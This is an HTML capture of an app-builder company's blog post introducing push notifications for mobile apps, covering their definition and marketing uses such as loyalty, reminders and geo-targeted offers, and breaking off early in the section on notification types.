.navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-18584 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-18584" class="post-18584 post type-post status-publish format-standard hentry category-apppromotion">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="What Is A Push Notification? The Ultimate Guide to Push Notifications" title="What Is A Push Notification? The Ultimate Guide to Push Notifications" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png" alt="What Is A Push Notification? The Ultimate Guide to Push Notifications" title="What Is A Push Notification? The Ultimate Guide to Push Notifications"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="What Is A Push Notification? The Ultimate Guide to Push Notifications" title="What Is A Push Notification? The Ultimate Guide to Push Notifications" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="What Is A Push Notification? The Ultimate Guide to Push Notifications" title="What Is A Push Notification? The Ultimate Guide to Push Notifications"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">What Is A Push Notification? The Ultimate Guide to Push Notifications</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2018-10-17T09:00:27+01:00">October 17, 2018</time> | <time class="updated" datetime="2025-11-12T14:37:22+00:00">November 12, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/nabeena/">Nabeena Mali</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/apppromotion/" rel="category tag">App Promotion</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/what-is-a-push-notification/#comments">4</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Push Notifications for Mobile Apps: The Ultimate Guide" width="800" height="400" class="alignnone wp-image-18601 size-full perfmatters-lazy" title="Push Notifications for Mobile Apps: The Ultimate Guide" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png" alt="Push Notifications for Mobile Apps: The Ultimate Guide" width="800" height="400" class="alignnone wp-image-18601 size-full" title="Push Notifications for Mobile Apps: The Ultimate Guide" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Did you know that people who opt in to your mobile apps <a href="https://appinstitute.com/features/push-notifications/">push notifications</a> are more likely to keep using your app?</p>
<p>But since TechCrunch reports that smartphone users <a href="https://techcrunch.com/2017/05/04/report-smartphone-owners-are-using-9-apps-per-day-30-per-month/">use on average 9 apps a day</a>, and statistics show that most people who download your app will stop using it within 3 months, you need every trick in the book to <strong><em>keep them using your app</em></strong> instead of your competitors.</p>
<p>Push notifications are one of those tricks, and this guide for the small business owner who is interested in retaining app users, includes everything you need to know:</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#What_are_push_notifications"><span class="toc_number toc_depth_1">1</span> What are push notifications?</a></li><li><a href="#What_are_push_notifications_used_for"><span class="toc_number toc_depth_1">2</span> What are push notifications used for?</a><ul><li><a href="#Customer_lifecycle"><span class="toc_number toc_depth_2">2.1</span> Customer lifecycle</a></li><li><a href="#Feedback"><span class="toc_number toc_depth_2">2.2</span> Feedback</a></li><li><a href="#Loyalty_program"><span class="toc_number toc_depth_2">2.3</span> Loyalty program</a></li><li><a href="#Transactional"><span class="toc_number toc_depth_2">2.4</span> Transactional</a></li><li><a href="#Competitions"><span class="toc_number toc_depth_2">2.5</span> Competitions</a></li><li><a href="#Online_events"><span class="toc_number toc_depth_2">2.6</span> Online events</a></li><li><a href="#High_value_touchpoints"><span class="toc_number toc_depth_2">2.7</span> High value touchpoints</a></li><li><a href="#Geo-targeted"><span class="toc_number toc_depth_2">2.8</span> Geo-targeted</a></li><li><a href="#Reminders"><span class="toc_number toc_depth_2">2.9</span> Reminders</a></li><li><a href="#Promotions"><span class="toc_number toc_depth_2">2.10</span> Promotions</a></li><li><a href="#Relational"><span class="toc_number toc_depth_2">2.11</span> Relational</a></li><li><a href="#In_your_broader_marketing_strategy"><span class="toc_number toc_depth_2">2.12</span> In your broader marketing strategy</a></li></ul></li><li><a href="#Types_of_mobile_app_push_notifications"><span class="toc_number toc_depth_1">3</span> Types of mobile app push notifications</a><ul><li><a href="#1_Simple"><span class="toc_number toc_depth_2">3.1</span> #1 Simple</a></li><li><a href="#2_Scheduled"><span class="toc_number toc_depth_2">3.2</span> #2 Scheduled</a></li><li><a href="#3_Recurring"><span class="toc_number toc_depth_2">3.3</span> #3 Recurring</a></li><li><a href="#4_Geo-fence"><span class="toc_number toc_depth_2">3.4</span> #4 Geo-fence</a></li><li><a href="#5_Targeted"><span class="toc_number toc_depth_2">3.5</span> #5 Targeted</a></li></ul></li><li><a href="#SMS_vs_email_vs_bots_vs_push_notifications"><span class="toc_number toc_depth_1">4</span> SMS vs. email vs. bots vs. push notifications</a></li><li><a href="#AI_and_Personalization_Trends"><span class="toc_number toc_depth_1">5</span> AI and Personalization Trends</a></li><li><a href="#Benefits_of_using_push_notifications"><span class="toc_number toc_depth_1">6</span> Benefits of using push notifications</a></li><li><a href="#Qualities_of_effective_push_notifications"><span class="toc_number toc_depth_1">7</span> Qualities of effective push notifications</a><ul><li><a href="#1_Address_the_needs_of_your_audience_while_concurrently_addressing_the_needs_of_your_business"><span class="toc_number toc_depth_2">7.1</span> #1 Address the needs of your audience while concurrently addressing the needs of your business</a></li><li><a href="#2_Its_easy_for_users_to_take_action"><span class="toc_number toc_depth_2">7.2</span> #2 It’s easy for users to take action</a></li><li><a href="#3_Targeted_and_personalised"><span class="toc_number toc_depth_2">7.3</span> #3 Targeted and personalised</a></li><li><a href="#4_Short_n_sweet"><span class="toc_number toc_depth_2">7.4</span> #4 Short ‘n sweet</a></li><li><a href="#5_Good_timing"><span class="toc_number toc_depth_2">7.5</span> #5 Good timing</a></li><li><a href="#6_Include_emojis"><span class="toc_number toc_depth_2">7.6</span> #6 Include emojis</a></li><li><a href="#7_Add_power_words"><span class="toc_number toc_depth_2">7.7</span> #7 Add power words</a></li><li><a href="#8_Frequency"><span class="toc_number toc_depth_2">7.8</span> #8 Frequency</a></li></ul></li><li><a href="#Over_to_you_developing_your_push_notification_strategy"><span class="toc_number toc_depth_1">8</span> Over to you: developing your push notification strategy</a><ul><li><a href="#Step_one_create_an_app_map"><span class="toc_number toc_depth_2">8.1</span> Step one: create an app map</a></li><li><a href="#Step_two_focus_on_the_apps_objective"><span class="toc_number toc_depth_2">8.2</span> Step two: focus on the app’s objective</a></li><li><a href="#Step_three_focus_on_user_needs"><span class="toc_number toc_depth_2">8.3</span> Step three: focus on user needs</a></li><li><a href="#Step_four_note_down_moments"><span class="toc_number toc_depth_2">8.4</span> Step four: note down moments</a></li><li><a href="#Step_five_build_the_calendar"><span class="toc_number toc_depth_2">8.5</span> Step five: build the calendar</a></li></ul></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">9</span> Conclusion</a></li></ul></div>

<h2><span id="What_are_push_notifications">What are push notifications?</span></h2>
<p>A mobile push notification is a message that pops up on the mobile device that contains the app through which the message is sent.</p>
<p>They can be sent at any time, like a broadcast message, or scheduled to be sent later, and the user does not have to be using the app at the time to get the message; it comes through just as an SMS would come through.</p>
<blockquote><p>“Push notifications continue to outperform other channels, with an <strong data-start="438" data-end="466">average open rate of 88%</strong>, compared to around 20% for email.” &#8211; <em data-start="505" data-end="551">Localytics Mobile Engagement Benchmark, 2025</em></p></blockquote>
<p>Push notifications can accomplish many things which we’ll dig into in a bit.</p>
<p>For example, they can provide the latest sports scores, get the person to take some kind of action like downloading a coupon, or they can notify the user about an event, such as an upcoming sale.</p>
<p>They look like SMS text messages, but they only reach people who have installed your app, and agreed to get messages from you.</p>
<p>Users are required to opt in to receive push notifications, so be sure to compile a solid strategy (scroll down) as to what users can look forward to, which must be enticing enough to make your users agree to receive these notifications.</p>
<blockquote><p>“Users who opt in to push notifications are <strong data-start="1100" data-end="1120">3.5x more likely</strong> to remain active after 90 days.” &#8211; <em data-start="1156" data-end="1196">Leanplum Mobile Retention Report, 2025</em></p></blockquote>
<p style="text-align: center;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20990%201004&#039;%3E%3C/svg%3E" alt="Duolingo Push Notification" width="990" height="1004" class="alignnone wp-image-19748 size-full perfmatters-lazy" title="Duolingo Push Notification" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1.jpg 990w, https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1-296x300.jpg 296w" data-sizes="(max-width: 990px) 100vw, 990px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1.jpg" alt="Duolingo Push Notification" width="990" height="1004" class="alignnone wp-image-19748 size-full" title="Duolingo Push Notification" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1.jpg 990w, https://storage.googleapis.com/sales.appinst.io/2018/10/duolingo-push-notification-1-296x300.jpg 296w" sizes="(max-width: 990px) 100vw, 990px" /></noscript></p>
<p style="text-align: center;"><em>Example of a push notification by Duo Lingo, an application that teaches languages.</em></p>
<h2><span id="What_are_push_notifications_used_for">What are push notifications used for?</span></h2>
<p>Push notifications are used predominantly to make people keep using your app, and to enhance the customer experience. In order to accomplish this, here are some ideas on how they can be used:</p>
<h3><span id="Customer_lifecycle">Customer lifecycle</span></h3>
<p>Build a strategy to keep users engaged with the app over the customer lifecycle. Ideas include:</p>
<ul>
<li>Welcome new app users and reinforce the benefits of using the app.</li>
<li>Maximise the onboarding process, to get users to complete their profile, add details, and so on.</li>
<li>Entice users back to your app when they have not used it for a while.</li>
<li>Get users to update information.</li>
<li>Send a thank you for purchase, or happy birthday message.</li>
</ul>
<h3><span id="Feedback">Feedback</span></h3>
<p>Use push notifications to get feedback or interaction from users in the form or ratings, reviews and surveys to continually improve the service experience or your products/services.</p>
<ul>
<li>Request feedback about a recently purchased product, or service experience.</li>
<li>Ask them to rate the app.</li>
</ul>
<h3><span id="Loyalty_program">Loyalty program</span></h3>
<p>If you plan on designing a loyalty program for your business, you could either include your app (<em>and</em> it’s push notifications) in the strategy, or you could <a href="https://appinstitute.com/features/punch-card-app/">create a loyalty program for your app</a>. Here’s some thoughts around push notifications and loyalty programs:</p>
<ul>
<li>Welcome those who sign up for your loyalty program.</li>
<li>Use loyalty program lifecycle messaging, such as how many loyalty points they’ve earned, how many to go until…, invite a friend and get x amount of points&#8230;etc.</li>
</ul>
<h3><span id="Transactional">Transactional</span></h3>
<p>Transactional messages are fairly common via other communication methods but you could try adapting those for your app:</p>
<ul>
<li>Confirmation of orders.</li>
<li>Tracking of orders.</li>
<li>Order status updates.</li>
<li>Upselling of new products/services.</li>
</ul>
<hr />
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank'>Push Notifications For Mobile Apps: The Ultimate Guide</a></div>
<p><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<hr />
<h3><span id="Competitions">Competitions</span></h3>
<p>Competitions and giveaways are always popular and great for re-engagement purposes, especially when the user stands a chance to win something they would value. Ideas include:</p>
<ul>
<li>Contest notifications.</li>
<li>Share-the-contest notices.</li>
<li>Reminders.</li>
<li>Winner announcements.</li>
</ul>
<h3><span id="Online_events">Online events</span></h3>
<p>Depending on the objective of your app, you could use push notifications to get users to attend online events, like Facebook Live sessions, Twitter Chats, webinars and so on:</p>
<ul>
<li>Event notifications.</li>
<li>Thanks for joining messages.</li>
<li><a href="https://www.eventbrite.com/blog/event-feedback-form/" target="_blank" rel="noopener">Event feedback</a> and follow-up.</li>
</ul>
<h3><span id="High_value_touchpoints">High value touchpoints</span></h3>
<p>High value touchpoints in your push notification strategy could include:</p>
<ul>
<li>Showing a weekly or monthly product or service. It’s a good idea to<a href="https://appinstitute.com/personalised-push-notification/"> personalise</a> these.</li>
<li>Let users know about the weekly/monthly newsletter you’ll be sending to their email address and to watch out for it.</li>
<li>Something of value to app users; you should have an idea of what that could be based on their desire to install your app, or even better, by getting them to complete a form so that you can <a href="https://appinstitute.com/personalised-push-notification/">personalise</a> what you send to them.</li>
<li>Tips and tutorials.</li>
</ul>
<h3><span id="Geo-targeted">Geo-targeted</span></h3>
<p>Depending on your brand, use <a href="https://appinstitute.com/geofencing-guide/" target="_blank" rel="noopener">geo-fenced notifications</a> to grab attention for the purposes of <a href="https://appinstitute.com/customer-retention-strategies/">customer retention</a>:</p>
<ul>
<li>When a customer is within a certain distance of your physical location, send a notification. Restaurants can say, “while you’re in the area, pop in for some tea”, or a retail store could say, “come in now and get 25% off your purchase”.</li>
<li>Event wayfinding; like “quickest exit is B2”.</li>
</ul>
<blockquote><p>“Location-based (geo-triggered) push notifications achieve <strong data-start="1568" data-end="1592">5x higher engagement</strong> than generic broadcast messages.” &#8211; <em data-start="1629" data-end="1672">CleverTap Mobile Marketing Insights, 2025</em></p></blockquote>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20640%20326&#039;%3E%3C/svg%3E" alt="Appinstitute Geofencing" width="640" height="326" class="aligncenter wp-image-19749 size-large perfmatters-lazy" title="Appinstitute Geofencing" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-1024x522.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-1024x522.png 1024w, https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-300x153.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1.png 1278w" data-sizes="(max-width: 640px) 100vw, 640px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-1024x522.png" alt="Appinstitute Geofencing" width="640" height="326" class="aligncenter wp-image-19749 size-large" title="Appinstitute Geofencing" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-1024x522.png 1024w, https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1-300x153.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/10/geofencing-appinstitute-1.png 1278w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<h3><span id="Reminders">Reminders</span></h3>
<p>Keep app users updated about things they care about:</p>
<ul>
<li>Reminders not to forget something, like a webinar, sale, registration, or some other action they need to take.</li>
<li>Status update on a customer support ticket.</li>
</ul>
<h3><span id="Promotions">Promotions</span></h3>
<p>To optimise results, use <a href="https://appinstitute.com/personalised-push-notification/">personalised push notifications</a> so that users only get messages about the things they care about:</p>
<ul>
<li>Seasonal offers.</li>
<li>Sales.</li>
<li>Limited edition sales.</li>
<li>Deal of the week.</li>
<li>Manager’s choice.</li>
</ul>
<h3><span id="Relational">Relational</span></h3>
<ul>
<li>Birthdays and anniversaries.</li>
</ul>
<h3><span id="In_your_broader_marketing_strategy">In your broader marketing strategy</span></h3>
<p>Your app is either what your business is based on, or you created it as part of a broader marketing strategy for your business.</p>
<p>When it is used as a marketing tool, here are some ideas around relationship messages:</p>
<ul>
<li>Use other ideas listed in this article.</li>
<li>App users get sneak previews of new products or services and what’s on sale.</li>
<li>Combine push notifications with other communication methods, like email marketing and social media.</li>
<li>Announcements.</li>
</ul>
<blockquote><p>&#8220;Apps using personalised push notifications see <strong data-start="604" data-end="628">9x higher engagement</strong> than those sending generic messages.” &#8211; <em data-start="669" data-end="704">OneSignal Engagement Report, 2025</em></p></blockquote>
<h2><span id="Types_of_mobile_app_push_notifications">Types of mobile app push notifications</span></h2>
<p>There are five <a href="https://appinstitute.com/types-push-notifications/">types of push notifications</a>:</p>
<h3><span id="1_Simple">#1 Simple</span></h3>
<p>Like a broadcast message, it’s a simple, once-off notification that is sent immediately to all users, or those in certain locations.</p>
<p>Use it for one-day sales, specials or announcements.</p>
